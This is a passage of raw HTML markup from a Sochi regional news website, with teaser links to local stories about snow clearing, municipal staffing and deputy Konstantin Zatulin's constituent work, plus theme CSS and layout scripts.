></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  